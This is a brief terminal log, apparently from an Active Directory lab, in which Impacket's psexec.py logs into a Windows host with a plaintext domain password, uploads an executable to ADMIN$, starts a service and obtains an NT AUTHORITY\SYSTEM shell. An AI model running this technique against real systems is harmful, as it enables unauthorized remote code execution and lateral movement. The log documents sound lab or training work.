 ┌──(root㉿kali)-[~]
└─# psexec.py marvel/fcastle:Password1@192.168.254.130
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 192.168.254.130.....
[*] Found writable share ADMIN$
[*] Uploading file TWigHumQ.exe
[*] Opening SVCManager on 192.168.254.130.....
[*] Creating service DQty on 192.168.254.130.....
[*] Starting service DQty.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>hostname
THEPUNISHER

C:\Windows\system32>